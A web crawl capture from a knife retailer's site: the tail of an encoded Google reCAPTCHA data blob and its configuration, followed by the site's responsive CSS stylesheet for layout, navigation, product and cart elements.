wWKEjDpcKXZMODw7bDlifDuH1/[base64]/[base64]/ChMKLHcKSwoPDo8OhECxHc3gJw4TCj0wPwofDqMO9w7nCgMOUBX/DnV1sASw1w4bDhMKXQDNlw6DCg8KLXH4wTsKVYQx8wqJQwqlIH8OMw5FtwqXCtx/CmsOXE8OYDUNiBkI2ccOww7AKbMOqwrkew411ZFwVwrDDrXNiwrXDqV/DpcKzMsKCwrlDOsKCOMK1BsOvwqPDvHVnwpLCqsOww55rw6jDlsOIw5fDsVLCkMOlw4gXNyjDqMOUeFxMF8Kew6Mdw5suCyBOwoQZwpBjch/DrQU8LMKzEMKtcMK6wqQew7IqwrLDnyJYUGfDl3cyw6t/Lw5QdMKjwrjDrQ81fUvCg3/CkcKBYcOKwqHChcKmdi12JAtoVxnDqHfCqUXDqSwzw7Zqw6hcwr9bUCwVA8KaZRBAw5UeNxTCpcKBM0TClMKSVsK7YsO2wqjCmcKBwpIYw6xxwrISV8OrdMKnw43DocObwpobWcKnw65owoHChcKqHcO3wrlkwpk7ZlxqDGQXwq/Cq8Ore8KGw5kXw5zDicKBHsOGw4/Ckj/CgjLDuRBlwowmPcOLw7fDvsKMwpnDtR3DtC0qMMKsWzlVw5DDt8KPMsKYw554w71swpTCiXnDvsOEEsOpT35swoBCwoEvcG4QwpxUw6HCujcuw4pEUsKIwpjDq8OYwopsI8OOHxNTwqN2X8OMw6/DrR7Dqk0SKyMDwpl8wq3DpMKlw4jDsMKAw7vDisOQfcOTwrzDonIEJcKPQ8Omw6Qvw6rDvcKVZGDDlcKyLVTDrMK9C8OXCjt6w5LCjBvDokjDpcKkw5PDvsK7c2BdHcOzw607QBFxw57CsmZMY8KJwpzCm8KwERbCtiI7Gi3CmADCocK/wrTCvVnDl8KOw6jCvGTDlDzDtGEQecOpGV0AQmHDqiQHVEodw6jCssOAAipycTzDscOjwqcrXHFaWlrCssOhwq7CtcKiw6DColLDnsOcw4fCkE93wofDmsO/w4XCqcKADljDiMKCwphSw6I8wpzDq8O7w4ZFw4hyKid7FcOoAyTDrCfCpMO+UMOoLcKBw5rDhsOHJsOuw49KX8O0ElnCoR4ww5AKfMO5UcKETBQ7w4QsZcOzN1LCk8K7JR/DucKtIcO1SmbCuHEtKgXCuzLCnlZ+dcOgYW9Xw53DsTPDq8OFwpcCw7h6wqLDo8OUw5p2NmbDusOjw7bDknHDpMO1eMKPw5rDvGjCvR/DmcODw7/DkwIRGcK2NX/CqybDscOxw4LCmDE/UGTCjDLDgcOFLsOpw5LCpyLCikzCtD5bw5HCs8OpdG/CuD44ay7DhcOiCsKaBmzDpTDDlcKbAsKpGcOBw7fDgVsvw67Do8KWEA8Uw5bDv0jDmkRWw61rwqrDoXVgAF/CrRzDhl8yOiPCiBTCl03Dqy/DnjtVAhpucnTDkz5bF2Riw5VwR8O/Bn8JSWLDo2Nuw6Bld8OxKMKnG30pNMO+wrTDs0IxbsOKD8ONPsKRwrpmw4sIwqvChmBZw4VfwpPCoRHCiMOuG3XCkyg1w6HCs8Odw7Fuw7Jzw4llE8KcwpRYw6zDszzDsF4xPARZwozDkMK/PcOMP8OiTMOrwqXCmn7Cqi3CmMKTemU+A37DkHRfM8KGLhh2J8KJScKidW4iHwgffMK4w7kVw7x3w7/Di8OsMcOawqEyw6/[base64]/CoWTDiE/Cplt1woDCi8OCwpXDkm8lw4kREMODKcO1w7fCvsOEacO5V8OHwoXDh8KFC8OBfMOvQcOdwpvDmsKWw40QwpTDgCE/w7l+wpUyw58Owo7DrhfCvR/DosKOwprCvWQZwozDpMO5J0xrwpLDpUrCmjbDu0vDlWBSwqssw64Lw5EEFAJKNXh0DsO1AcODwqsjw6/CjGJlEREBwobDqcOmDsOzBX86wo3CrsKVw4HChcKuwrYUwrvCjsO1O8K4wrvCoMO4MFIsw5zCvDHCuh/CoBLCsxPDryjCiG4CAj8gwpJZw4DDkn1qw6PCicO5woPDp8OYwpkfwqwOBMOlwrp/F0Mzw5osOsOLwolNw5ACJmINw5YrUCfCm8OnMQFuwoPDrXHDp8KQwrbDu8KTwpbCmMO9BsKlUcOPwrwAKB52CyPCjMKPd8OVQcKxc8Kiwr/DhDjChyDDknpFdBRcBcKsVgXCixXCgnjDhMOGJ8OzBMOuw7YwZFLCrsO2w6HCusKlAcKUw6Vkw4zDhG7ChS5kckpGwr7DisOxw5PDn8OYwqcowoAzTsKpPATCm8K8w6NpwpvCv2XDmno0w6XCgXdrZMOjw7rDsG9vwoU/McKjw7d5ey4xWiJHQMKURHEsZMKmwodObHNlwoV6wqLDvcK5TsOvwpPDmTvCiMOGMMKrw7ZIdsKjw4ttwq8jQ8OLZ8OfQkHCp3fDl1vDjcOLZ8OcwpVHecK0w7EVQ8O5d8OiQyfDoMO/AT/CsTTDr8KCHh7CmThPwqgFwojCn8OUECrDhsKvw7NVw5PChnjDnj3ChsKkPgYmUsKjM8OqworDpcKDcsOzaDpHUiY0wo7Dt3HDh8OHw6fCrMOjdcKGCk7Cszd6wprClcKdwrLChMKAHzrCgHsKworCj8K3w6FrYhnCuTFuw44owr/Drgh/PMO+ag/DtMOTwqh+bEtWVsKQwowhwoDClsOzwp8VwpjCgwQ5w6tcGMOaRcK2wrtyw6bDkcKgwqnCkmZjJg7DhktRNMOQw5/DoHkFB8OIGcKuwo3CrnlgGS7DpMKbLQ/CrzB+L8OowprDhcKlMFTDs1/DgsO/CcOcXkXCo8KbGcO/wrTDhBRGwpzCq8OmTsKuZcKUwqbCrisMdSfDkV7CjBNuwrgPw5PClsO3N8OLTcOBwqNsejNuwpHCqsO5w7PCosOUw7IGFDIbCMOXbcKxwqYYXR1Nw7F4w6LDrMOaw7sYwqXDgidIwqnCpUg1w4jDpsO4CSjDlcO6w4FGw6PDuG/[base64]/DmcOmwoFrw7NUS2ZRcAfDmsO1CcOyUn4XPsOjw7gZwq7DhnHDmgZlw4vCmMKPM8OHN1bDnTBUw6lXwq3DnsKhU1/Cik16CcKAw7DDtMOdY8Kqw4fCvBPDgwgWTcKsQyB+c8KrLsKjwrJfwowewpXCu8O6w7fCtGpvw4nCjAtyQcK4wqU/UMO4P0U0T8OIw4bDqcK0w53CvyPCr8KwwpvDv2/DpUzDjSLDkcK0En3DpC/CmVXDsBo+w612woFIwqDDjiw8wrnCv2NxwqvDuw7CvhDCsTLDgcK2w7Edw53DqsKpNBzCq3XDmh8eDX3DrcOVwp3ClsOFM8KLw5wCwp7DmB4pwoXCtGJEacKJw4nCjcO+FMKBwoQrwoPDkMOSd8KVwq/CuyrCl8ONH0lOERN0w47CsTnDlsK+wqZGw7XCisKmwrvDo8K4w5J1Py44wpQ1wrxpJiEKQ8KkG1bCkx9/[base64]/[base64]/woE/CMOHHMOpw7IXbMK2MgccwqHCvMOCwphXw5XDp8KWP07CoUzDr28PC8KAw78LwonDr1N6YjUuE05/woAgBEFKLcOdYVEANFnCisKucMKAw4PDocOywpvCjV46ZMKgwqTDsytfM8Oow5V/PVTCjlt8Wl9pw7zDlsOZw5TDrEbCrnBbPsKEA0k0wr/[base64]/DkMO1woXDgzEUGx05JCXCicOhccKtZWsYwp8VCsO2w7RtDMOAMsOGwqNoQFRAwoDDr8OiRQDDtsKCw4ssw4TDv8KswrjDvUbDm8OKwqJbbcKdRV3Ck8OSw4TDjy9kA8OIw78gwrLDmyA5wo/[base64]/[base64]/CrcKTEmXDqMKyKMKcw40/w7NERm4ewrl8OQLDn8KBw5XDpQF6wqxaX8KBBMOIc8K4wqgKBHhiw7PCicKmDcKiw6PCjcOIfmtyWsKVwr3Dg8KVw7bCvMKIPl7ClcO9wq/Cr1DDsy3CnQ0Xe37Dn8O0wrYvOMKXw4RLPcOhTMOjw5cZc37DmznCrlnDr0rDucOYIyfDlx0zw5/[base64]/Ct8Klwo/CoMO6bsKFbnTDtlPDqx4rIsK6XcKrUR8tw63DvyQGfcKSw4tawrMww5F+woMQw6PDocONM8KpS8O3fDEbwoFOw7waw7LDo08jP1XDukxmIHxKw79ibS4gwpNnGwLDscKhKy8SLGE9w5fCoBpSXMKgw7ALw5/[base64]/CqxzDnBQ4PMOZEVrCjWDDn2ssLsKiAzEow45MJRVUFMOVwpbDpMKxf8Kzw5PDplsewrE5wqzCjknDsMOFwodfworDphHDrwPDllx6VsOLCX/CvQzDuQrCt8Ksw4Ysw5vCkcORPBLDrjViw69lSMK9NXXDoxUEdXLDs8KMYEpCwoFVw4lxwocpwo5MZsKNFcOew6Iiwo5gKcKFdMO9wpEow6fDpXJ9wplfwrXDv8K9w5nCkCc+w5bClsOiJMOBw4jCpMOXwrZnYR8IL8OKZMOaLjQtwoRCA8OxwrbCqzYvISHCu8K/wohRMcK9W13DpsK8KmpMw6Ndw6rDhmXCmHdxVQ3Cr8K7dsKcwpseMS9IGhs5cMKwwroIOMKEbsK3fwUZw7jDt8OfwoA+NlzDoB/[base64]/CqCAWKD0hwr9qWcOoH17CmMK1w7cnL8ODP8K1w7ldwoRSwq0ZwrTCncKNTxnCph7CocO4LsKdw7xPwrbCqsObw6nDtlTCnXvDuhxtB8Kswr4rwqA0w41YTsOMWMO7wrTDtsOwRwjCoV/DjsOCw6PCpmTCt8KDwoNAwrJMwqE6woNrcsOaWyPChsOoOUhUL8Onw7tWfVUTw4Eswp/[base64]/[base64]/w4rDj8O9wpYGQz4pdEo8MsKUw4XDiMOzwq/CpsOawohwwpFLbzAjWBzCqQ1Xw64tG8OTwr/ChhbDgcKCRjrCgcK1wrfCtsKLOMOhw6bDrMOhw6rCo03Ci3s1woLClcOmwqQNw74ow5jCnsKQw5oKccKIM8KvR8KQwo/DhXEFWW5ewrTCujkUw4XCqsObw4Z9AcOWw51Vw5PChsOywoNAwoppKyR/JsKWw7Vjwq54anvDuMKrBxcUw5sXUkjCu8KDw7xPe8Knwp3ChHIfwrkzw7HClGfCoW9vw6DDowd2JmBoR1BwWsKrwoRTwpotf8KlwqkEwq1tUCPCnsKMw7RGw5Z6IsO5w63CjiQrwrnDum3DsH1SOGYuw4UVAsKJAsK/w5clw40yD8KRw6PCt23CrBjChcOXw4LCk8OJcDTDjQ/CjwgqwrIKw6xfKywLwoLDosKfCCF3cMOFw41uEF8YwoBzMRjCtkR1YcOawq8Fw6ZfY8OAXMK1djMUw5jCgSRUCxcXd8OQw4cDW8K/w5fDoV8Jw6XCrsOCw4tRw6hnwpbChsKYwqrCk8ObPHfDpMKwwptywq5fwrN8wq85RMKXbMKyw5c7w4kAGiDCn1nCnsKKZMOePDsowrcmYMKudC/CvigRZMK+OMKNd8OQY8O7w6jDu8KYw6/CisKUf8Ojc8KbwpDCoVYQwp7DpRvDkcKwUxbCilILEsO+XcOYwrDCpzIEbcKuKcOAwqdPRMOdSR82eDHCiBs5wpvDosKjw488woUACmthGx/Cl0/[base64]/CokI/[base64]/CpQFsKAEOacKUwp/DrcK+QmzDtMKqOcOkGcOnwqrDtBgvXyFewpPDncO6wo5bw5nDn0/CrjjDm14cwozCmFnDhF7Cq1gKw5cyAXUawoDDly7Cr8ODw7nCtjPDkMOnU8OfPsKcwpQKfG8Yw5dCwpogVzzDuGvCq3/DgyvCqgjDv8OoIsOkw711w43DlGzClsKewrdKw5LDkMKJECYWP8OGLsOcwrQNwrIZwoIcNQ/DqyHDkMOqdDTCpcK6QRpGw6dHdMK1w4ktw6o4SmBMwpvDggjDjmDDmMKEE8KCMH7ChWpRZMKtwr/DpsK2wojDm2lCK13DvzHDiMOOw6nDoh3CqQXCvsKKaSjDjlPCjlbDiw3Ck0bDpsK2w60oUsOvIi/[base64]/[base64]/Dh3hKw5vDuMKrMcKbXsKTe3vDhsO6TMOrwp/[base64]/[base64]/CpsOtJcKnwo9tDRJULsOtwrfCiTHDqT7CksOYUUFKwow/[base64]/[base64]/CvVYGwqEww49dw73DqFrCgsOiO8Kbw4gdCcOsT8K6w7ZbG8ODw49Pw5vDusKcw4PCngXCoFxxUMO5w5c0PEzCs8KUD8KQb8OMSChNLk3CrMOdVzIeacOVUsKQw5d+Kl7CsnoMOgtxwoQCw5s8Q8KZJcOJw7LDpADChkFSY3fDpB/Dk8K2GMKqTBAaw5YFUjjCgWJLwqsUw5fDj8KYNWzCs2/[base64]/CunDCrsOJw5rCujdvNsK0woZUNBPDnsKRP1HDocOTBFtqLCLDsQ/Dr29Mw4YtT8KracORw6fCt8KkL0vDmsO3w5DDjcKwwoAtw49LS8OIwpzClsKQwpvDvUbCj8OeLRpUEnXDmMK8w6ESFzBLwqzDlFlef8KCw5UDaMKKShPCoR3CiTzDtG4VDBLCv8OpwqcRAMOyCGzCnMK8DkBXwpDDp8KmworDrm/CgVpww540X8OgJ8OWdxtNwofCtR/[base64]/WMK+wokVfhZFCmpmG8O+O2bDrcOBTcO8wr3CqcOiTMKCw4t/wq3CgsKdw4skwosOIcOvdw5jw4VRSsOfw6lUwrEewrfDg8KhwqrCnBPCnMKTRcKCb2R6cFktRMOOdMOGw5pfwpDDnMKLwr3Dp8KVw5bCgVZYXQg0QChGfwxjw4HCqsK6D8OATDXCumTDjsOKwr/DoT3DrsKwwoxUKxXDnVNowoFDfcOjw4kDwrlJFlbCssO9I8Oywod3YWhCwozCtMKUA1HDh8KnwqLDj27Cu8KxHlI/wotkw79FYsOqwqR2cH/CpkVbwqgOGMOfa3rDoDvCuiTCnwcVKcKYDcKgTMOBJcOca8O/w40gJ2lGDTzCq8OoSzrDosK+w6jDvRPDncK6w69iZBDDrG7CiFJ9wo17YcKlQsO4wpV4TEAxRMOOwrVYDcKzXTHDqgvDgyMAIT9vZMKXwqtQVsK9wrFzwrUxw4vCu1B3wph8WBjDl8OhW8O4OS3DgTlKAErDlW3Co8OiTMOyBwsNbV/CocOmwpHDiRjChjQTwqTCvgfCvMK/[base64]/wonDssOkd8OaecOMHh/[base64]/DgDnCpMK/w4LCpWvCqcKoD8K2GFRcOsKzE8Omw6LDpVzCjcO9KMKIDGHCm8KjwrPCs8KvVxLDkcK5QsKcw6AfwqDDmMKewqjDpcOuEWnCoHfDjsKbw5gAwq7CiMKDBmgVPntmwo3Cg30adXTCvEMtwrvDqsKmwrEzEsOPw5xcwrwAwrgJV3bCrcKUwr5sR8K9wo0xYMOFwpdJwq/Cpy1OOsKCwqLCqMOTw6dYwq7CvRvDtGAcKz8+eG3DmMKjw6hpXkAFw5rDkMKHw7DChkbCh8OadDc9w7LDskcsXsKQwozDv8OjW8K8HsOlwqjDvExBMVzDpz/CvMO1wpbDmQLCksOlcD/[base64]/Dh1vDjsK5O0/DrVp1OMOKAl/[base64]/CnsKnwp5tccKYwrsUwrc1esOnaAt7bsOAw7VwZH59wrUxbMOrwq0hwoxmBcKoTRPCk8Opw6URw6vCusOOCMK8woZjZcKoT3PDl3/CpUbCqBxdw4QeQCduIznDvjgrcMObwo1Aw7zCncOmwqzCsXowAcOzQMOPd3hEC8ONw5wYwrLCry5+wpQ0wqtnwpDCnDt9exJ6P8KzwoXDkx7CusKFwozCoDPCrjnDpnUDwr3Do2ZbwprDoBhadsO7B14ea8Kec8K1KTnDmsKWFsKSwrTDl8KtOhJuwpdYdhF/w7tYwrjCisONw5zDlx/DocK0wrZRQ8OAVE7Cg8ORLWJ8wr3CuHXCqsKvAcKuekFUFw/DoMObw67Dum/Cnw7DlcObwqowcsOqw7jClBzCjCU0w4dvEMKQw4PCvMKMw7/[base64]/[base64]/CuMK7w6rDsjYHFj9kw7FHw70lwotqZ2nDnkHColFUwoh/wqMLw558wpLDgHbDgMKKwpvDlcKtMhgbw4zCmCzDpcKXwqHClxDCuVcGVXpow5vCrA3DvSp6KMOVU8OIwrYsCsO1wpXDrMK/AcKZN3YkHzgucsOUR8KnwqdVD2PCgsKpwqgWNX9Zw4wiDD7CgmLCikJgw73ChcKtCnTDlisRQMKyDsONw5nDhVYBw6phw7jCoEBMD8O4wo/CocOVwrzDrsKkwoF0PcKxwqciwqrDjEV7WkEsEcKswo7DjsOqwr/DgcOtJXtdWHVcVcKGwr93wrVNwoDCrsOLwoTCln50w5JHwrPDpsO9w4XCrMKxJBk/wqsYOxo8wqzDsQI4wpZWwrfCgsKAw6FlYFUqOcK9w5xjwppLeSNaJcKGw4o4PE4cZUvCi3DDr1sOw5zCjh3DrcO8J35KWsKfwo3DoAzDpy8lDxLDr8OtwpAXwqFfGsK7w5jCisKEwq3Dq8ONw6vCmcO+BcOXwpLDhgHDpsKTw6AQIcKKOw1NwqLCksKuw5/CryrDu04Ow5DDu1cmw5hFw4XCncO9F1XCrcOew7p6wp7CgmclRhfCskPDk8Kuw7nCh8OnE8Kcw5ZFNsOiw4TCrsOcRT3DiH7Cr0JxwpfDkS7CvcKvIhURJFvCk8OWG8KeQhfCtBbCisOXwpMzwr/CpSLDkkhJwrLDplnCmWvDsMKSAMOMwqzDtl9LBGfCmTQ9OcOFPcOSXW8AO0vDhEMlP1DCoikAw4UtwobCpcKtNMO1wobDnsKAwp/ClmItJsOsXjTCsAgGwoXCjsKeISA2ZsK0wpAFw4IQBDHDpMK7fMKjaWTDvB/DkMKBwoRBJ096chdfwoR8w7kuwrfDu8Kpw7vClQXClQl8SsKgw7p5ChzChcK1wpFMLHZdwr4AL8KGcCfDqAIiw5jDqFLCgmcgYT4mMAfDgC8FwoLDsMOSAR9IO8Kdw7p3R8K9w4/Duk84HFISS8OVd8Kpwo3CncOXwqEkw47DqDHDjsKEwpM9w7NwwrIAQHbDplEtw6XCjW/DmsKqWsK5woAgwo7CpcKTfsOXYsKlwpo4e0nCpxteJ8KSfsOWBcKBwpwPK0vCv8OxVcK/[base64]/DrHh4w6TCrVbDusOKZi1ddcKRfjXDpj/CuV3DqcOHFMKbdEjDsMK6TQTCrMOlIcO5YU/[base64]/Cg0YTR8Kaa8KWwoVyWMKpPTAhbcOVZMOxw6fDpBV6Kksqw7/Dm8KzQ1zCscKUw5zDugDCnUfDsAjDsh4pwofCucK2woLDtg1PVDBzwoItPcKUwqsCwqvCpgnDgg/Dr3JiTDjCmsKjw5HCrsOjYnTDgnPCmXvDv3DCkMKzZcKoN8Kuw5RAJcOfw4ZQLcOuwqMLW8K0w4cqUyl9THXDq8KiSBrDlz/Dj1bChSbCpXUyGcKkeFcbw5/Dp8Ozw78/wpUPCMOwbG7DmzDDhMO3wqtlHgDDicOMwqliXMODwpfCtcKLKsOBw5bCrFcKw47DkmZ8I8OswozCs8OTe8K7MMOUwowqKsKCwpp7ScOjwqHDoX/ChcKMAQjCosOzfMO8KMKdw7LDssOOSgzCtcO/w5rCh8KAdsKwwonDm8OYw4tVwqMnET8Aw59gYl83GA/DmmbDnsOQMcKHcMO2w6oJIsONScKNw5giwq3CiMO8w5XDrA7DjsO6bsO3eTVEOj3DgcOTQ8Ovw4XDm8Opw5d9w7DDpE89BlbCqCMfQEE/Nk5Bw5QSO8OAwr1uIxPCiBTDtcODwqJSwrt3HcKILXzDtgk3acK/[base64]/USQ2w6UhUcOGw4rCsQkme8KiYsOVCsKGw7dPwqAIw5bCm8O/[base64]/KCXChljDksO6wpbDrsO6wrREOF/CrcOlME3CjC1oFQVeNMKnQ8OIcsOowonCtyDDicKEw4TDkk9AMihcw47DicK+EMOsTsKZw5ITwpbCr8KoJ8OmwpE9w5TDmS4wQS9Hw7nDg2oHKcOsw4oWwpbDrMO+SgMBEMKIFXbCqlTDlMKwEcKlOkTCrMO3wq7ClR/[base64]/DlWoJw7DDkDfCk3Frw40LKMORIn3Ch8O8wrTDvcO3ecKtD8KTU20jw6h2wr81DsOpw63CkWrDrgRHPsKMDsKLwq7DssKEw5XCucOEwr/CisKAaMOsAB8nC8K8NS3Dr8Oxw6wSQREJAXnDpsOvw5/[base64]/CjiTDtSI8wrl3wqF9aMObUMKoNlbChlJsacO+wrbDkMKew4/[base64]/[base64]/ClyNGw5bCh8O5K8KewpNbZSpGBDfDicKCOHPCpMOUHnZHw6fDsFR2wpbDn8KTBsKIw5nCq8OOD1QgBsK0w6FuUMKWbl00YcKcw4XChsOFwq/[base64]/w4nCvUwoCMKKwpwAw40RwqHDmcKpwphwNcOxDcKLw4XDrXjCnEPDsydNfx1/EnLCnsOPO8KwAjkTEnXClwhVMH4HwrgJIE/[base64]/IzHCsMOxGjjCrnEzwoTCtGDDpW1Rw61HZMKiJW9SwrfCo8K/w7fDmMKVw6XDq09QG8Ofw5DCu8K/P1Nmw7LDpmUJw63DhElkw4LDksOFKGnDg2vCqMKIL11pw4rCmMOFw4MAwqfCtMOFwrxJw5zCqsK7C3tVTSJSNcK9wqvCtHw2w7lSPxDCtsKsQcO9F8KkVwdNw4TCihFQw6/[base64]/BRR5NMKWw4jCsCVmb0/[base64]/CpsOqB8KRXMKaG8KgwpHDosKaw7vDojjCsRx4HkFgCVnDmsKcHMO2FsKxecK2woExfWoDXjTCnSvChgkPworDvCd4ecKBwqDClMKJwpxow51iwqHDtMORwpDCm8OMF8K5w6fDk8OywpYtbmfCssOywq7DvMOUKHbCqMOrwpvDmsOTeQ/[base64]/DpGfDlMO0w4EzwovDm8KxHivDqjIWwoDDsgZERBTDisOKwrgZwofDtBpbBMK3w4dvwpPDuMKDw7jCsVUWw5LCocKQwqFywqZyOcO7w5fCj8KEOMONOMKZwozChcKUw4p3w5TDisKHw7s2WcOue8OZBcOAw7PCjGrDhcKIdy/[base64]/CqMKGw4XCk8O8Q8OVw7LCligqwoJVe3NxPHTDksOKTsKBw6Bqw6nCiQfDhHXDp1ldcMKHXHEPaV93bMKcJcOPwo7CoyXCpsKXw45ZwpHDjwbDkcOJf8OzAMOoDlxfbUxYwqMucDjDt8KCeHNvw4zCtiRSTcKtf0nDrR3Dq2w2esOtPw/[base64]/BzY4WcKewpnDqsOfKMKaFMKfwrQeEMKMw77DpsKjURFrw4/DthNSfQ9lw4DCn8OLGsOVXD/CsXh9wqhdPnHChcO9w7RJeBt6C8OqwrcueMKFDMKjwpxpwoV2ZTjCok9Ywp3CoMOmGkgaw5UjwochU8KFw53CkVrDh8OYYcK6woTCsSpNLx3Ck8OewpXCoUnDv206w4tpB3TDkMKewpJhR8OoF8OiXGRNw4/DuFUSw6EAe3fDi8KcC2lRwqxyw4fCpMO6w4sSwrXDs8O5ScKgw4AXUgVuOT1VYsO3JsOow5QOwqpZwqpWR8KsezgwVzAywp/[base64]/DSXDv2jCvsOYw5TCuktKPMKCw7/DuCA1PFbDlXgbw5g/CMOpw5pCQ0TDpsKuTwk/w4t0T8O5w4rDkcKLJ8KKS8Kiw5/[base64]/CrijCgMOSU8K/w4LDocKiUkrClMK0w7ctAcKGw4zDk2nCv8KqM1TDhmjCiV3CqmHDi8Oiwqxew7HDvD/Cv0AXwp4fw5hwBcOaesOow5xZwopJwpHCqH3DskMVw4jCvQHCrU/Djhsiwp/[base64]/w7hbw61vw5cTwqllw6XCjx0XVMOaw7Evw4QYc1kwwpDDpEjCucKvwq3DpD3Dl8Oow5XDiMOXVmteOVF6aEsGNsOCw5LDn8KDw6lZIn0GHcOTwr0CVg7Dq1sZP2TCvhQON3Qtw53DhMKzDy5Uw7Now4BdwpXDkF/Dj8OgFWfDoMONw7Z8woNBwpkkw73CtCZEIsK/RMKEwp94w5cjI8O1dy4NfFjDiXPCrsOdw6TDo31hwo3Dq33DlsOHA0vCscKnGcO1w5VEX2PCvyU/XGrCr8KUacOfw50CwpVccC9ywpXDoMKFFMOew5l4wrXCgsOncMOCen8fwqQFfsKsw7TChw3Cj8OPbsOKcnnDuWMsOcOLwppdw5DDmMOBIFtxMF5nwpFjwqgGC8Kow50zwqjDjF1/wr7CihVKwpfCgSl4FcO4w57Dt8KAw6bCvgoCGmzCpcOlU3B5QcKhPwbCiHPCssOIanrCiww3O0bDm2bCkcO9wpzDg8ONMkLCjSILwqDDgyE+wobDoMK+wot/[base64]/Dn8OHw4HDsxDDq0QFwq/Cpy9SwpbDv0fCisOGw5cZwoPDisOcw44awpwOwod4w6g1L8OqCcObZlDDmMK2d3pfesKFw6Ykw7fDh0fCvQZ6w4vCocOvwqRJKcK4JVXCq8OoO8O+BjbCpnTCpcKOXQZFBh7DvcOoRlPCssOdwrzDgCrCnQTDgsK/wrl2DS9QVcOgdVEFw4I+w5MwXMKWw6IfCXDDssKDw7TDt8K4JMOQw5xgA07CtU/Dh8K7FMOzw77DrsK7wrPCpMOmwpTCkGpMw4sOJWnClQMNWDDDnWPCuMKlw4XDtV0/[base64]/[base64]/w7dpfsKnwqLChmZyRV7Cix5OwrEMwoTCpW3DhXVhw7tpwpnCt17CrMKiR8Oaw7rCiS9Iw6vDsF4+cMKgd1srw7BXw4NWw55DwoF6WMOtOsO/S8ORR8OWD8KDw6PDthbDo3PClMOew5rDv8KOVjnDkjoHw4rCicOywrrDlMKeKANAwrh0wozDlyopCcOrw5bCqDJIwqJaw7RpeMOCwr/CsTs8Rg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,524],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22so7oJJ8otZdkSNE3HQrjf9z4b2Cp3mihpz616tAK/io\\u003d\x22,0,0,null,1,1769698153606,0,0,[167,119,4,255],null,[170,91,6],\x22RC-2GyWwAs23Yc3ag\x22,null,null,null,null,null,\x220dAFcWeA5zLaoXOpLn0zNmx2XZJexNCnZA6NJX9H1qTFbsDM_HD9WCPfCJs-qPbf_xF-5nXraOwTm7Bx4MDV5FW_AQO1a5O5VbrA\x22,1769780953356]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/css/responsive_adjust.css
body_size: 1972
content:
@media only screen and (max-width:1536px){
.container					{width:98%;}	
.slide_cont					{padding:30px 20px;}
}
@media only screen and (max-width:1400px){
.head_main					{padding:30px 0;}	
nav ul li					{padding:0 24px;}

.main_sect					{padding:0 24px; width:64%;}
.lft_cect					{width:18%;}
.rgt_sect					{width:18%;}
	
.slide_cont					{padding:20px 20px;}	
.slider .slide_rgt img		{width:100%; height:auto;}	
.slide_lft h1				{font-size:24px; line-height:30px;}

.feat_main ul				{margin:0 -10px;}
.feat_main ul li			{padding:0 10px;}
.add a						{width:100px;}
.add span					{padding:0 0 0 8px;}

.ad_search ul li .find_but	{float:none;}
.ad_search ul li.advanced span{float:none; padding:12px 0 0 0;}
.login ul li.btn .login_but	{width:60px; font-size:16px;}
.login ul li.btn .reg_but	{width:90px; font-size:16px;}
.sale_img a img				{width:100%; height:auto;}

.social						{padding:40px 0;}
.culpa						{width:26%;}
.receive					{width:100%;}

#twitter_footer				{width: 600px;}

}

@media only screen and (min-width:992px) and (max-width:1200px){
.product-info > .left { float:none; text-align:center; margin-right:0px; }
.product-info > .left + .right { margin-left:auto ; text-align:center;}
.product-info .image { float:none;}
.product-info .image-additional { width:auto; margin-bottom:10px; max-width:none; }
.product-info .image-additional a { display:inline-block; float:none; }
.product-info .cart div { margin-bottom:10px; float:none;}
}

@media only screen and (max-width:1170px){
nav ul li					{padding:0 12px;}

.main_sect					{width:60%; padding:0 20px;}
.slide_lft h1				{font-size:20px; line-height:26px; padding:0 0 14px 0;}
.slide_lft ul li			{margin:0 0 6px 0;}
.arrow						{padding:10px 0 0 0;}
.feat_main ul li			{width:50%; margin:0 0 24px 0;}

.lft_cect					{width:20%;}
.rgt_sect					{width:20%;}
.pro_head					{padding:16px 18px;}
.best_rgt h2				{font-size:14px; line-height:20px;}
.ad_search .dd .ddTitle .ddTitleText{padding:15px 10px;}
.ad_search ul li .textfield	{padding:15px 10px;}
.login ul li .textfield		{padding:15px 10px;}
.login ul li.btn .login_but	{width:62px;}
.login ul li.btn .reg_but	{width:88px;}
.cart_cont_lft				{width:50px;}
.cart_cont_lft img			{width:100%; height:auto;}
.cart_cont_rgt				{width:calc(100% - 50px);}

.quick						{padding:0 0 0 12px; width:18%;}
.account					{width:18%;}
.culpa						{width:18%;}
.street						{width:18%;}
.receive					{width:100%;}
.shop						{width:28%;}

.social						{padding:20px 0;}
.social_lft					{float:none; width:100%; margin:0 0 20px 0;}
.social_rgt					{float:none; width:100%;}
#twitter_footer				{float:left; margin-top: -60px; width: 100%;}

}

@media only screen and (max-width:991px){
.head_main					{padding:28px 0;}	
.toll						{padding:5px 20px 0 0;}	
.search						{width:301px;}
.search .textfield			{width:245px;}
.search .select_cont		{width:0px;}
.search .dd .ddTitle .ddTitleText {padding:15px 15px;}
.search .dd .ddArrow		{margin-right:16px;}
.search { padding-right: 0px; }

.nav						{position:relative;}
.nav .cart 					{ visibility: visible !important; display: block !important; }
.menu						{width:33px; text-align:center; top:18px; left:10px; position:absolute; }		
#nav-icon					{display:block;width:33px;}
nav							{background:#393939 none repeat scroll 0 0; display:none; left:0; margin:0; padding:0; position:absolute; top:84px; width:100%; z-index:99999;}
nav ul li					{float:none; display:block; width:100%; margin:0; padding:0; background:none;}
nav ul li:after				{display:none;}
nav ul li a					{width:100%; margin:0; padding:10px 24px; display:block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; text-transform:uppercase; text-decoration:none; border:none;}	
nav ul li a.active			{border:none !important;}
nav ul li:hover a, nav ul li.active a {background:#f5f5f5; color:#fe6200 !important;} 
nav ul li:hover ul			{display:none;}
nav ul li a:focus			{color:#ffffff;}

nav ul li ul				{margin:0; padding:10px 0px 10px 0px; display:none; position:static;}
nav ul li ul li				{margin:0; padding:0; display:block;}
